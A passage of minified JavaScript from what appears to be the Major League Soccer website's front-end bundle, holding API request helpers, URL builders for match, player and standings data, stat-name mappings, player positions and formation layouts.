0,...Y},...k},D=y||`${v?`${(0,h.Qj)(v)}/`:""}${U?(0,h.FY)(U):""}`;return window.fetch(D,B).then(async I=>{const N=await I.json();return I.ok?N:Promise.reject(N)}).catch(I=>{throw new Error(`${v||""}${U?`/${U}`:""}: ${JSON.stringify(I)}`)})}async function A({endpoint:y,data:U,apiURL:j,token:v,headers:E,...Y}){const k={method:U?"POST":"GET",body:U||void 0,headers:{Authorization:v?`Bearer ${v}`:void 0,"Content-Type":U?"text/html":void 0,...E},...Y},B=`${j?`${j}/`:""}${y||""}`;return window.fetch(B,k).then(async D=>{const I=await D.text();return D.ok?I:Promise.reject(I)}).catch(D=>{throw new Error(`${j}/${y}: ${D}`)})}const F={statsAPI:"statsAPI",d3SportsAPI:"d3SportsAPI",forgeDAPI:"forgeDAPI"}},75248:function(f,g,p){p.d(g,{$v:function(){return je},Av:function(){return ot},BV:function(){return oe},CG:function(){return Me},Cc:function(){return Se},EG:function(){return _},Fq:function(){return ve},Ft:function(){return se},H5:function(){return $e},IY:function(){return lt},N7:function(){return Pe},Q5:function(){return Re},QH:function(){return I},Rq:function(){return ae},Sb:function(){return Ae},TG:function(){return E},U5:function(){return ne},Un:function(){return Ne},W3:function(){return n},WH:function(){return Ie},Ws:function(){return J},_T:function(){return dt},__:function(){return $},aH:function(){return k},aJ:function(){return Ue},bU:function(){return st},bp:function(){return Fe},d5:function(){return he},fH:function(){return at},iA:function(){return Ke},kr:function(){return V},lr:function(){return Y},n:function(){return xe},nt:function(){return We},p_:function(){return H},q_:function(){return re},rD:function(){return C},sm:function(){return i},tG:function(){return ct},tM:function(){return rt},vh:function(){return le},x7:function(){return ce}});var h=p(99472),P=p(63470),A=p(10486),F=p(98181),y=p(71778),U=p.n(y),j=p(97655);const v=window?.forgeVariables?.apiList?.statsAPIToken||null,E=window?.forgeVariables?.currentSite?.culture?.toLowerCase()||"en-us",Y=()=>window?.forgeVariables?.match?.mlsDefaultCompetitionId||null,k=()=>{const{fullGameTags:t,condensedGameTags:a,gameHighlightsTags:l}=window?.forgeVariables?.videoTags||{},u=t!=null?(0,h.ue)(t):null,d=a!=null?(0,h.ue)(a):null,M=l!=null?(0,h.ue)(l):null;return{apiList:{statsAPIToken:window?.forgeVariables?.apiList?.statsAPIToken,forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI,d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI,statsAPI:window?.forgeVariables?.apiList?.statsAPI},directoryList:{matchHubDir:window?.forgeVariables?.directoryList?.matchHubDir||"competitions",playerStatsDir:window?.forgeVariables?.directoryList?.playerStatsDir||"stats/players",clubStatsDir:window?.forgeVariables?.directoryList?.clubStatsDir||"stats/clubs",scheduleDir:window?.forgeVariables?.directoryList?.scheduleDir||"schedule",storiesDir:window?.forgeVariables?.directoryList?.storiesDir||"news",visualStoriesDir:window?.forgeVariables?.directoryList?.visualStoriesDir||"visual-stories"},match:window?.forgeVariables?.match,urlList:{defaultAdUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.defaultAdUrl),venueBgUrl:window?.forgeVariables?.urlList.venueBgUrl,baseUrl:window?.forgeVariables?.urlList?.baseUrl||"",imageBaseUrl:window?.forgeVariables?.urlList?.imageBaseUrl||"https://images.mlssoccer.com",ticketMasterPostMatchUrl:(0,h.Sl)(window?.forgeVariables?.urlList?.ticketMasterPostMatchUrl),calendarUrl:window?.forgeVariables?.urlList?.calendarUrl||"",remindMeUrl:window?.forgeVariables?.urlList?.remindMeUrl||""},videoTags:{fullGameTags:u,condensedGameTags:d,gameHighlightsTags:M},isLeague:D(window?.forgeVariables?.currentSite?.isLeague),isClub:D(window?.forgeVariables?.currentSite?.isClub),clubOptaId:window?.forgeVariables?.currentSite?.clubOptaId,clubSportecId:window?.forgeVariables?.currentSite?.clubSportecId,brackets:{ThirdPlaceMatchTitle:window?.forgeVariables?.brackets?.ThirdPlaceMatchTitle},betMgmUrl:window?.forgeVariables?.currentSite?.betMgmUrl,freemiumPopupImageUrl:window?.forgeVariables?.currentSite?.freemiumPopupImageUrl||""}},B=window?.forgeVariables?.urlList||"",D=t=>t?t?.toLowerCase()==="true":!1,I={statsAPI:window?.forgeVariables?.apiList?.statsAPI?window.forgeVariables.apiList.statsAPI:"https://stats-api.mlsdigital.net/v1",forgeDAPI:window?.forgeVariables?.apiList?.forgeDAPI?window.forgeVariables.apiList.forgeDAPI:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",d3SportsAPI:window?.forgeVariables?.apiList?.d3SportsAPI?window.forgeVariables.apiList.d3SportsAPI:"https://host-public-sportdataapi.mls-dev.deltatre.digital/api",forgeDAPIv1:window?.forgeVariables?.apiList?.forgeDAPIv1?window.forgeVariables.apiList.forgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1",leagueForgeDAPIv1:window?.forgeVariables?.apiList?.leagueForgeDAPIv1?window.forgeVariables.apiList.leagueForgeDAPIv1:"https://forge-dapipublic.mls-dev.deltatre.digital/v1"},N=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()+parseInt(a)),(0,F.Z)(l,{representation:"date"})},q=function(t,a){const l=U()(t).toDate();return l.setDate(l.getDate()-parseInt(a)),(0,F.Z)(l,{representation:"date"})},le=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=P.kE.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1})=>{if(!t||!a)return null;const L=w?q(t,1):t,R=w?N(a,1):a;return`matches?culture=en-us&dateFrom=${L}&dateTo=${R}${z(l,A.v4.d3SportsAPI)}${c(u,l)}${isNaN(d)?"":"&clubOptaId="+d}${M?"&excludeSecondaryTeams=true":""}`},ie=({isoStringRS:t,isoStringRE:a,competitionOptaId:l=filterTypes.allCompetitions,matchType:u,clubOptaId:d,excludeSecondaryTeams:M=!1,extendDays:w=!1,excludeVenue:L=!1,matchDay:R=null,roundNumber:ee=null,seasonOptaId:K=null})=>{const m=t?w?q(t,1):t:null,b=a?w?N(a,1):a:null;return`matches?culture=en-us${m?`&dateFrom=${m}`:""}${b?`&dateTo=${b}`:""}&excludeVenue=${L}${R?`&matchDay=${R}`:""}${ee?`&roundNumber=${ee}`:""}${z(l,apiTypes.d3SportsAPI)}${c(u,l)}${d?"&clubOptaId="+d:""}${K?"&seasonOptaId="+K:""}${M?"&excludeSecondaryTeams=true":""}`},ce=({mgmId:t,mgmCompetitionId:a})=>t?`betting/${t}?culture=${E}`+(a?`&betMGMcompetitionIds=${a}`:""):null,se=({clubSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,Le=({clubSportecId:t})=>t?`clubs/bySportecId/${t}`:null,Q=({competitionOptaId:t,season:a})=>!t||!a?null:`clubs/${a}/${t}?culture=en-us`,ge=({competitionSportecId:t,season:a,isLive:l=!1})=>!a||!t?null:`standings/live?isLive=${l}&${a?`seasonId=${a}`:""}${t?`&competitionId=${t}`:""}`,ue=({competitionSportecId:t,season:a})=>{let l="";return!a&&!t?null:`formguide/${t}/${a}${l}`},oe=({path:t,season:a})=>!a&&!t?null:`${t}/${a}`,Be=({year:t,competitionOptaId:a=filterTypes.allCompetitions,clubAbbreviation:l,clubOptaId:u,matchType:d})=>t?`matchesLite/${t}?culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(u,apiTypes.d3SportsAPI)}${Te(l,apiTypes.d3SportsAPI)}${c(d,a)}`:null,De=({startDate:t,competitionOptaId:a,clubOptaId:l,matchType:u})=>`nextMatches?startDate=${t}&culture=${E}${z(a,apiTypes.d3SportsAPI)}${pe(l,apiTypes.d3SportsAPI)}${c(u,a)}`,me=()=>"matches?culture=en-us",ne=({matchSportecId:t,competitionOptaId:a})=>t?`matches/${t}?${a?`competition=${a}`:""}`:null,he=({matchSportecId:t})=>t?`players/byMatch/${t}?culture=${E}`:null,$e=({playerIds:t})=>t?.length?`/players/byPlayerIds/${t.join(",")}?culture=${E}`:null,_e=({sportecId:t,culture:a="en-us"})=>t?`players/nocache/${t}?culture=${a}`:null,$=({matchOptaId:t})=>t?`aggregate/${t}?culture=${E}`:null,xe=({slug:t})=>t?`content/${E}/brackets/${t}`:null,ye=({optaID:t,matchType:a})=>t?`content/en-us/competitions?fields.optaId=${t}&fields.mlsPhaseType=${a}`:null,Ie=({clubOptaId:t})=>t?`players/byClub/${t}?culture=en-us`:null,Oe=({homeOptaId:t,awayOptaId:a,previousMatchesCount:l=3,matchDate:u,formGuideMatchesCount:d=5})=>t?`previousMatches/${t}?culture=en-us${a?`&secondClub=${a}`:""}${u?`&matchDate=${u}`:""}&maxItems=${l}${d?`&formGuideMatchesCount=${d}`:""}`:null,ve=({teamSportecIds:t=[]})=>t?.length?`clubs/bySportecIds/${t.join(",")}`:null,We=({matchSportecIds:t=[]})=>t?.length?`matches/bySportecIds/${t.join(",")}`:null,Me=({competitionSportecId:t,seasonSportecId:a,perPage:l=100})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=${l}`,Se=({competitionSportecId:t,page:a=1,seasonSportecId:l,sortColumn:u,sortOrder:d,pageSize:M=100,clubSportecId:w})=>{if(!t||!l)return null;const L=[w?`clubId=${w}`:null,M?`pageSize=${M}`:null,a?`page=${a}`:null].filter(Boolean);return`stats/players/competition/${t}/season/${l}/order/${u}/${d}?${L.join("&")}`},et=({route:t="matches",playerOptaId:a,pageParam:l=0,pageSize:u=30,desc:d=!1,orderBy:M="date",competition:w="all"})=>{let L,R="";return M==="date"?L="match_date":L=`player_match_stat_${M}`,w&&w!=="all"&&(R=`&competition_opta_id=${w}`),a?`players/${t}?${s(v)}&player_opta_id=${a}&page=${l}&page_size=${u}&include=competition&include=statistics&include=match&include=club&include=club_match&include=opponent_club&include=opponent_club_match&order_by=${d?"-":""}${L}${R}`:null},Fe=({playerId:t,competitionId:a,page_token:l})=>{const u=`statistics/players/${t}/matches`,d=new URLSearchParams;return a&&a!=="all"&&d.set("competition_id",a),l&&d.set("page_token",l),d.toString()?`${u}?${d.toString()}`:u},Re=({seasonSportecId:t,from:a,to:l,competitionSportecId:u,clubSportecId:d,sort:M,perPage:w=100,seriesName:L})=>{if(!t)return null;let R=[a?`match_date[gte]=${a}`:null,l?`match_date[lte]=${l}`:null,u?`competition_id=${u}`:null,d?`team_id=${d}`:null,w?`per_page=${w}`:null,M?`sort=${M}`:null,L?`series_name=${L}`:null].filter(Boolean);return`matches/seasons/${t}?${R.join("&")}`},Ae=()=>"competitions",Ue=({competitionSportecId:t})=>t?`competitions/${t}/seasons`:null,Ne=({competitionSportecId:t,seasonSportecId:a,category:l,type:u,isLive:d})=>{if(!t||!a)return null;const M=[l?`category=${l}`:null,u?`type=${u}`:null,d?`is_live=${d}`:null].filter(Boolean);return`competitions/${t}/seasons/${a}/standings?${M.join("&")}`},He=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}&include=club&include=match&include=competition&include=statistics`:null,Ke=({seasonSportecId:t,competitionSportecId:a,clubSportecIds:l=[]})=>!t&&!a?null:`standings?${s(v)}${X(t)}${z(a)}${Ee(l)}&include=club`,be=({matchOptaId:t})=>t?`clubs/matches?${s(v)}${r(t)}`:null,Ge=({matchOptaId:t})=>t?`clubs/matches/possessions?${s(v)}${r(t)}`:null,ke=({homeOptaId:t,awayOptaId:a,season:l,competitionOptaId:u})=>!t||!a||!l||!u?null:`clubs/seasons?${s(v)}&include=club&include=statistics&club_opta_id=${t}&club_opta_id=${a}&season_opta_id=${l}&competition_opta_id=${u}`,Ce=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_duration=5&match_possession_category=Territorial&match_possession_type=IntervalLengths`:null,Ze=({matchOptaId:t})=>t?`matches/possessions?${s(v)}${r(t)}&match_possession_category=Territorial&match_possession_type=Overall`:null,Ve=({matchOptaId:t})=>t?`officials/matches?${s(v)}${r(t)}&include=official`:null,re=({matchSportecId:t,page_token:a,perPage:l=25})=>t?`matches/${t}/commentary?${a?`page_token=${a}`:""}`:null,Pe=({matchSportecId:t,pageSize:a})=>t?`matches/${t}/key_events${a?`?per_page=${a}`:""}`:null,ze=({matchOptaId:t})=>t?`penaltykicks?${s(v)}${r(t)}&include=club&include=player&order_by=match_opta_id`:null,tt=({matchOptaId:t})=>t?`bookings?${s(v)}${r(t)}&include=player`:null,nt=({matchOptaId:t})=>t?`players/matches?${s(v)}${r(t)}&include=player&include=club`:null,G=({playerOptaId:t})=>t?`players/${t}`:null,at=({matchSportecId:t,eventType:a})=>t?`matches/${t}/key_events${a?`?event=${a}`:""}`:null,pt=({matchOptaId:t})=>t?`managers/matches?${s(v)}${r(t)}&include=manager&include=club`:null,ot=({matchOptaId:t})=>t?`matchfacts?${s(v)}&matchfact_language=en${r(t)}`:null,lt=({matchSportecId:t})=>t?`/matches/${t}`:null,it=({matchesOptaIds:t})=>t?`matches?${s(v)}${o(t)}&include=away_club_match&include=home_club_match&include=venue&include=home_club&include=away_club`:null,ct=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`clubs/competitions/${t}/seasons/${a}?per_page=100`,ut=({matchOptaId:t,includeClub:a=!0,includePlayer:l=!1,includeAssists:u=!1})=>t?`goals?${s(v)}${r(t)}&order_by=goal_minute${a?"&include=club":""}${l?"&include=player":""}${u?"&include=first_assist_player&include=second_assist_player":""}`:null,_t=({route:t="seasons",filterType:a,playerOptaId:l,desc:u=!1,competitionId:d="98",orderBy:M="date"})=>{if(!l||!a)return null;let w;switch(M==="date"?w="season_opta_id":w=`player_season_stat_${M}`,a){case"MLS Regular Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=regular_season_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"regular_season_"+w}`;case"MLS Post Season":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=postseason_statistics&include=club&competition_opta_id=98&order_by=${u?"-":""}${M==="date"?w:"postseason_"+w}`;case"Custom Competition":return`players/${t}?${s(v)}&player_opta_id=${l}&include=season&include=statistics&include=club&competition_opta_id=${d}&order_by=${u?"-":""}${w}`;default:return null}},dt=({competitionSportecId:t,seasonSportecId:a})=>!t||!a?null:`statistics/clubs/competitions/${t}/seasons/${a}?per_page=50`,rt=({matchSlug:t})=>t?`content/en-us/matches/${t}`:null,je=({clubSportecId:t,culture:a="en-us",perPage:l=100})=>t?`content/${a}/players?fields.clubSportecId=${t}&fields.isActiveMLSPlayer=true&$skip=0&$limit=${l}`:null,st=({competitionSportecId:t,sportecId:a,culture:l="en-us"})=>!t||!a?null:`content/${l}/seasons?fields.competitionSportecId=${t}&fields.sportecId=${a}`,ae=({slug:t,culture:a="en-us"})=>t?`content/${a}/seasons/${t}`:null,e=({slug:t})=>t==null?null:`content/${E}/sel-${t}`,_=({matchSportecId:t})=>t?`content/${E}/brightcovevideos?fields.sportecMatchId=${t}`:null,i=({matchSlug:t})=>t?`content/${E}/brightcovevideos?tags.slug=${t}`:null,n=({matchSlug:t})=>t?`content/${E}/visualstories?tags.slug=${t}`:null,C=({matchSlug:t})=>t?`content/${E}/stories?tags.slug=${t}`:null,T=({matchOptaId:t})=>t?`relatedVideos/${t}?culture=${E}`:null,O=({seasonOptaId:t})=>`content/${E}/seasons?fields.optaId=${t}`,S=({seasonOptaId:t})=>`content/en-us/seasons?fields.optaId=${t}`,W=({sportecId:t})=>t?`content/en-us/players?fields.sportecId=${t}`:null,H=()=>"content/en-us/clubs?fields.isLeaguesCupMLSClub=true&$limit=100",Z=({optaId:t})=>t?`content/en-us/clubs?fields.optaId=${t}`:null,V=({superDraftSlug:t})=>`content/${E}/superdraft/${t}`,J=({superDraftSlugTag:t})=>t?`content/${E}/superdraftpicks?tags.slug=${t}&$limit=100`:"";function X(t){return t?`&season_opta_id=${t}`:""}function z(t,a=A.v4.statsAPI){return t&&t!==P.kE.allCompetitions?`&${a===A.v4.statsAPI?"competition_opta_id":"competition"}=${t}`:""}function de(t,a="seasons",l,u,d="player",M=!1){const w=u===mlsPhaseTypes.regular?"regular_season_":u===mlsPhaseTypes.cup?"postseason_":"";return t?M?`&order_by=${l?"-":""}${w}${d}_stat_${t}`:`&order_by=${l?"-":""}${w}${d}_${a==="seasons"?"season":"match"}_stat_${t}`:""}function fe(t,a){return t&&t!==filterTypes.all&&a==="seasons"?`&player_season_stat_appearances[$eq]=${t}`:""}function Ye(t){return t?`&page=${t}`:""}function Qe(t){return t!=null?`&page_size=${t}`:""}function Je(t,a){return!t||t&&t===filterTypes.all?"":t.toUpperCase()==="OUTFIELD PLAYERS"?`&player_${a==="seasons"?"season_position_generic":"match_position"}[$ne]=Goalkeeper`:`&player_${a==="seasons"?"season_position_generic":"match_position"}=${t}`}function Te(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_abbreviation":"clubAbbreviation"}=${t}`:""}function pe(t,a=apiTypes.statsAPI){return t!=null&&t!==filterTypes.allClubs?`&${a===apiTypes.statsAPI?"club_opta_id":"clubOptaId"}=${t}`:""}function Ee(t){return t?.length?t.map((a,l)=>`&club_opta_id=${a}`).join(""):""}function Xe(t){return t?"&commentary_type=lineup&commentary_type=start&commentary_type=end%201&commentary_type=end%202&commentary_type=end%203&commentary_type=end%204&commentary_type=end%205&commentary_type=end%2014&commentary_type=start%20delay&commentary_type=end%20delay&commentary_type=postponed&commentary_type=free%20kick%20lost&commentary_type=free%20kick%20won&commentary_type=attempt%20blocked&commentary_type=attempt%20saved&commentary_type=miss&commentary_type=post&commentary_type=corner&commentary_type=offside&commentary_type=penalty%20won&commentary_type=penalty%20lost&commentary_type=penalty%20miss&commentary_type=penalty%20saved&commentary_type=player%20retired&commentary_type=contentious%20referee%20decisions&commentary_type=VAR%20cancelled%20goal":""}function qe(t,a){switch(t){case mlsPhaseTypes.regular:return"&include=regular_season_statistics";case mlsPhaseTypes.cup:return"&include=postseason_statistics";default:return"&include=statistics"}}function ft(t){return t==="matches"?"&include=match":""}function r(t){return t?`&match_game_id=${t}`:""}function o(t){return t?.length?t?.map(a=>"&match_game_id="+a)?.join(""):""}function c(t,a="98"){return a!=="98"||t==null?"":`&matchType=${t}`}function s(t){return t?`token=${t}`:""}},67065:function(f,g,p){p.d(g,{E:function(){return A},i:function(){return P}});var h=p(25365);const P=(0,h.createContext)();P.displayName="ReactMLS";function A(){const F=(0,h.useContext)(P);if(F===void 0)throw new Error("useAppState must be used within a <App />");return F}},63470:function(f,g,p){p.d(g,{Ag:function(){return oe},Bd:function(){return Ce},CK:function(){return lt},EC:function(){return Ge},FY:function(){return at},HZ:function(){return ce},J1:function(){return q},JR:function(){return it},M5:function(){return ve},MD:function(){return ne},ME:function(){return D},O0:function(){return E},Of:function(){return ae},Os:function(){return k},Pr:function(){return ue},QH:function(){return rt},Qj:function(){return pt},RN:function(){return re},T0:function(){return Ve},TT:function(){return ye},Tj:function(){return Ze},U7:function(){return he},W9:function(){return ke},Ym:function(){return Be},Yv:function(){return je},Zd:function(){return tt},dM:function(){return B},d_:function(){return ot},e4:function(){return $e},eq:function(){return _e},g_:function(){return se},hX:function(){return De},j3:function(){return ut},kE:function(){return Q},mx:function(){return _t},oH:function(){return Ne},oi:function(){return le},qJ:function(){return me},qr:function(){return Me},rd:function(){return st},s8:function(){return ze},sF:function(){return I},tG:function(){return G},u0:function(){return ie},um:function(){return Oe},w8:function(){return N},wh:function(){return Le},y$:function(){return be}});var h=p(10486),P=p(99472),A=p(75248),F=p(8283),y=p(66987),U=p(43670);const j="test",v={appearances:"appearances",games_started:"game_started",games_played:"games_played",goals:"goals",minutes:"mins_played",expected_goals:"expected_goals",goal_assist:"goal_assist",assists:"goal_assist",expected_assists:"expected_assists",offsides:"total_offside",substitute_appearances:"total_sub_on",key_passes:"total_att_assist",won_tackles:"won_tackle",yellow_card:"yellow_card",successful_dribble:"successful_dribble",goals_inside_18:"att_ibox_goal",shots:"total_scoring_att",goals_outside_18:"att_obox_goal",penalty_kick_goals_for:"att_pen_goal",penalty_kick_attempts_for:"att_pen_taken",shots_on_target:"ontarget_scoring_att",passes_completed:"total_pass",passes_in_the_opposition_half:"accurate_fwd_zone_pass",passes_in_the_own_half:"accurate_back_zone_pass",short_passes:"successful_short_pass",penalty_kicks_against:"penalty_faced",penalty_kicks_saved:"penalty_save",passing_percentage:"accurate_pass_per",interceptions:"interception",clean_sheets:"clean_sheet",expected_goals_against:"expected_goals_conceded",goals_against:"goals_conceded",successful_crosses:"accurate_cross",long_passes:"accurate_long_balls",headed_goals:"att_hd_goal",red_card:"red_card",total_red_card:"total_red_card",passes_attempted:"total_pass",corner_kicks:"corner_taken"},E={GK:"Goalkeeper",LB:"Left Back",LCB:"Left Centre Back",CB:"Centre Back",RCB:"Right Centre Back",RB:"Right Back",WLDM:"Wide-Left Defensive Midfielder",LDM:"Left Defensive Midfielder",CDM:"Central Defensive Midfielder",RDM:"Right Defensive Midfielder",WRDM:"Wide-Right Defensive Midfielder",LM:"Left Midfielder",HLM:"Half-Left Midfielder",CM:"Central Midfielder",HRM:"Half-Right Midfielder",RM:"Right Midfielder",LAM:"Left Attacking Midfielder",HLAM:"Half-Left Attacking Midfielder",CAM:"Central Attacking Midfielder",HRAM:"Half-Right Attacking Midfielder",RAM:"Right Attacking Midfielder",SS:"Supporting Striker",LW:"Left Wide Player",LS:"Left Striker",CF:"Centre Forward",RS:"Right Striker",RW:"Right Wide Player"},Y={"3-1-4-2":[["GK"],["RCB","CB","LCB"],["CDM"],["RM","HRM","HLM","LM"],["RS","LS"]],"3-3-2-2":[["GK"],["RCB","CB","LCB"],["CDM","WRDM","HRM"],["HLM","WLDM"],["RS","LS"]],"3-3-2-2 double-10":[["GK"],["RCB","CB","LCB"],["CDM","RM","HRAM"],["HLAM","LM"],["RS","LS"]],"3-3-3-1":[["GK"],["RCB","CB","LCB"],["RDM","CDM","LDM"],["RAM","CAM","LAM"],["CF"]],"3-4-1-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["CAM"],["RS","LS"]],"3-4-1-2 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["CAM"],["RS","LS"]],"3-4-2-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RAM","LAM"],["CF"]],"3-4-2-1 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RAM","LAM"],["CF"]],"3-4-2-1 double-10":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["HRAM","HLM"],["CF"]],"3-4-3":[["GK"],["RCB","CB","LCB"],["RM","RDM","LDM","LM"],["RW","CF","LW"]],"3-4-3 defensive midfielder":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","LDM","WLDM"],["RW","CF","LW"]],"3-4-3 diamond":[["GK"],["RCB","CB","LCB"],["CDM","RM","LM","CAM"],["RW","CF","LW"]],"3-5-1-1":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["SS"],["CF"]],"3-5-1-1 defensive outliner":[["GK"],["RCB","CB","LCB"],["WRDM","RDM","CM","LDM","WLDM"],["SS"],["CF"]],"3-5-2":[["GK"],["RCB","CB","LCB"],["RM","RDM","CM","LDM","LM"],["RS","LS"]],"3-5-2 attacking wingers":[["GK"],["RCB","CB","LCB"],["RAM","HRM","CDM","HLM","LAM"],["RS","LS"]],"4-1-3-2":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","CAM","LAM"],["RS","LS"]],"4-1-4-1":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRM","HLM","LM"],["CF"]],"4-1-4-1 central double-10":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RM","HRAM","HLM","LM"],["CF"]],"4-1-4-1 offensive midfielder":[["GK"],["RB","RCB","LCB","LB"],["CDM"],["RAM","HRAM","HLM","LAM"],["CF"]],"4-2-3-1":[["GK"],["RB","RCB","LCB","LB"],["RDM","LDM"],["RAM","CAM","LAM"],["CF"]],"4-3-1-2":[["GK"],["RB","RCB","LCB","LB"],["RDM","CDM","LDM"],["CAM"],["RS","LS"]],"4-3-2-1":[["GK"],["RB","RCB","LCB","LB"],["RM","CM","LM"],["RAM","LAM"],["CF"]],"4-3-3":[["GK"],["RB","RCB","LCB","LB"],["HRM","CM","HLM"],["RW","CF","LW"]],"4-3-3 double-6":[["GK"],["RB","RCB","LCB","LB"],["RDM","CAM","LDM"],["RW","CF","LW"]],"4-3-3 with 6":[["GK"],["RB","RCB","LCB","LB"],["HRM","CDM","HLM"],["RW","CF","LW"]],"4-4-1-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["SS"],["CF"]],"4-4-1-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"].SS,["CF"]],"4-4-2 diamond":[["GK"],["RB","RCB","LCB","LB"],["CDM","HRM","HLM","CAM"],["RS","LS"]],"4-4-2 double-6":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","LDM","LM"],["RS","LS"]],"4-4-2 double-6 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","RDM","LDM","LAM"],["RS","LS"]],"4-5-1":[["GK"],["RB","RCB","LCB","LB"],["RM","RDM","CM","LDM","LM"],["CF"]],"4-5-1 offensive outliner":[["GK"],["RB","RCB","LCB","LB"],["RAM","HRM","CDM","HLM","LAM"],["CF"]],"5-3-1-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["SS"],["CF"]],"5-3-1-1 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CDM","LM"],["SS"],["CF"]],"5-3-2":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","CM","LM"],["RS","LS"]],"5-3-2 double 6":[["GK"],["RB","RCB","CB","LCB","LB"],["RDM","CAM","LDM"],["RS","LS"]],"5-3-2 with 6":[["GK"],["RB","RCB","CB","LCB","LB"],["HRM","CDM","HLM"],["RS","LS"]],"5-4-1":[["GK"],["RB","RCB","CB","LCB","LB"],["RM","RDM","LDM","LM"],["CF"]],"5-4-1 diamond":[["GK"],["RB","RCB","CB","LCB","LB"],["HLM","CDM","CAM","HRM"],["CF"]],"5-4-1 offensive outliner":[["GK"],["RB","RCB","CB","LCB","LB"],["RAM","RDM","LDM","LAM"],["CF"]]},k=e=>{const _=e?.toLowerCase();return Y[_]},B={yellow:"yellow",red:"red",yellowRed:"yellowRed"},D={headCoach:"headcoach",assistantCoach:"assistantcoach",goalKeeperCoach:"goalkeepercoach"},I=()=>{switch(A.TG.substr(0,2)){case"fr":return F.Z;case"es":return y.Z;default:return U.Z}},N={story:"story",customEntity:"customentity"},q={brightcoveVideo:"brightcovevideo"},le={gameHighlights:"gameHighlights",condensedGame:"condensedGame",fullGame:"fullGame"},ie={usNational:"US TV",usStreaming:"US Streaming",canadianNational:"Canada TV",canadianStreaming:"Canada Streaming",canadaRadio:"Canada Radio",usRadio:"US Radio",linearTv:"Linear TV",radio:"Radio",streaming:"Streaming",internationalStreaming:"International Streaming"},ce={xSmall:"x-small",small:"small",medium:"medium",large:"large",xLarge:"xLarge"},se={clubs:"clubs",players:"players"},Le={club:"club",player:"player"},Q={all:"All",allCompetitions:"All Competitions",allClubs:"All Clubs",allPositions:"All Positions"},ge={all:"All",outfieldPlayers:"Outfield Players",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder",substitute:"Substitute"},ue={all:"All",defender:"Defender",forward:"Forward",goalkeeper:"Goalkeeper",midfielder:"Midfielder"},oe=(e,_)=>{switch(_){case"All Competitions":return e("match_all_competitions");case"All Clubs":return e("match_all_clubs");case"All":return e("match_all");case"Defender":return e("defender");case"Forward":return e("forward");case"Goalkeeper":return e("goalkeeper");case"Midfielder":return e("midfielder");case"Substitute":return e("substitute");case"Outfield Players":return e("outfield_players")}return _},Be={prev:"prev",next:"next"},De={idle:"idle",loading:"loading",error:"error",success:"success"},me={regular:"Regular",cup:"Cup"},ne=(e=30)=>({header:"",items:[...Array(e)].map(()=>({player:null,club:null,appearances:null,game_started:null,games_played:null,total_sub_off:null,mins_played:null,goals:null,pass_percentage:null,total_assists:null,expected_assists:null,expected_goals_assists:null,key_passes:null,won_tackle:null,duel:null,ground_duel_percentage:null,dribbles_completed:null,dribbles_completed_percentage:null,fk_foul_lost:null,accurate_fwd_zone_pass:null,accurate_back_zone_pass:null,accurate_cross:null,goal_assist:null,total_att_assist:null,accurate_long_balls:null,att_ibox_goal:null,att_obox_goal:null,att_hd_goal:null,att_pen_goal:null,att_pen_taken:null,total_offside:null,yellow_card:null,total_red_card:null,successful_dribble:null}))}),he=(e=30,_=[])=>({header:"loading...",items:[...Array(e)].map(()=>{const i={};return _.forEach(n=>i[n]=null),i})}),$e=(e,_={format:"w_300,c_scale",extension:"f_auto"},i=!1)=>{if(!e&&typeof e!="string")return;const{format:n,extension:C}=_;return{highQuality:e.replace("{formatInstructions}",`${n}/${C}`),lowQuality:e.replace("{formatInstructions}",`${n}/${C}/e_blur:1000,q_1,f_auto/e_grayscale/`),title:"",isFallback:i}};function _e(e){return e?e.seasons.map(_=>_.season):[]}function $(e,_){return!e||!e.items?[]:e.items.find(i=>{const{fields:n}=i||{},{competitionOptaId:C}=n||{};return _?C.toString()===_.toString():null})}function xe(e){return!e||!e.items?[]:e.items}function ye(e,_=!1){if(!e||!e.items)return[];const 